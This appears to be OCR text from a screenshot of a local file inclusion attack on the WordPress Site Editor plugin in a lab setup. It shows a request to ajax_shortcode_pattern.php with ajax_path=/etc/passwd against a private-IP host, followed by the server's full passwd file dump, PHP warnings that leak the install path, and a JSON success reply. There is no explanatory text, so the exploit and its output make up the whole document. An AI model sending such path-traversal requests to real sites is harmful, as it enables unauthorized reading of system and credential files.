 192.168.41.139/wordpre
192.168.41.139/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management
daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false user1:x:1000:1000:,,,:/home/user1:/bin/bash mysql:x:999:999::/home/mysql:
Notice: Undefined variable: shortcodes in /opt/lampp/htdocs/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php on line 233
Warning: Invalid argument supplied for foreach() in /opt/lampp/htdocs/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php on line 233
{"success":true,"data":{"output":[]}}